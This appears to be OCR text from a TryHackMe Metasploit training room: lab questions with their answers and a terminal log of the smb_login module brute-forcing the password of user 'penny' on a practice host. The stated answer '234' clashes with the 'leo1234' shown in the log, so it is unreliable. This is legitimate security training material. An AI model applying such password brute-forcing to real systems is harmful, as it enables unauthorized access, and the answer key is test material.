 Room progress ( 35% )
target system can give you an idea about its role and even importance (e.g. CORP-DC, DEVOPS,
SALES, etc.). You may also run across some shared files and folders that could be accessed either
without a password or protected with a simple password (e.g. admin, administrator, root, toor, etc.).
Remember, Metasploit has many modules that can help you have a better understanding of the
target system and possibly help you find vulnerabilities. It is always worth performing a quick search
to see if there are any modules that could be helpful based on your target system.
Answer the questions below
How many ports are open on the target system?
5
Correct Answer
Hint
Using the relevant scanner, what NetBIOS name can you see?
ACME IT SUPPORT
Correct Answer
Hint
What is running on port 8000?
webfs/1.21
Correct Answer
Hint
What is the "penny" user's SMB password? Use the wordlist mentioned in the previous task.
234
Correct Answer
Hint
Applications Places Tue 27 May, 11:34 AttackBox IP:10.10.54.52
root@ip-10-10-54-52: ~
File Edit View Search Terminal Help
,
[-] 10.10.226.178:445 - 10.10.226.178:445 - Failed: '.\penny:database',
[-] 10.10.226.178:445 - 10.10.226.178:445 - Failed: '.\penny:default',
[-] 10.10.226.178:445 - 10.10.226.178:445 - Failed: '.\penny:dev',
[-] 10.10.226.178:445 - 10.10.226.178:445 - Failed: '.\penny:devdev',
[-] 10.10.226.178:445 - 10.10.226.178:445 - Failed: '.\penny:devdevdev',
[-] 10.10.226.178:445 - 10.10.226.178:445 - Failed: '.\penny:dirt',
[-] 10.10.226.178:445 - 10.10.226.178:445 - Failed: '.\penny:dragon',
[-] 10.10.226.178:445 - 10.10.226.178:445 - Failed: '.\penny:earth',
[-] 10.10.226.178:445 - 10.10.226.178:445 - Failed: '.\penny:fire',
[-] 10.10.226.178:445 - 10.10.226.178:445 - Failed: '.\penny:football',
[-] 10.10.226.178:445 - 10.10.226.178:445 - Failed: '.\penny:goat',
[-] 10.10.226.178:445 - 10.10.226.178:445 - Failed: '.\penny:goat',
[-] 10.10.226.178:445 - 10.10.226.178:445 - Failed: '.\penny:god',
[-] 10.10.226.178:445 - 10.10.226.178:445 - Failed: '.\penny:guessme',
[-] 10.10.226.178:445 - 10.10.226.178:445 - Failed: '.\penny:hugs',
[-] 10.10.226.178:445 - 10.10.226.178:445 - Failed: '.\penny:letmein',
[+] 10.10.226.178:445 - 10.10.226.178:445 - Success: '.\penny:leo1234'
[*] 10.10.226.178:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.226.178:445 - Bruteforce completed, 1 credential was successful.
[*] 10.10.226.178:445 - You can open an SMB session with these credentials an
d CreateSession set to true
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >
THM AttackBox
29min 8s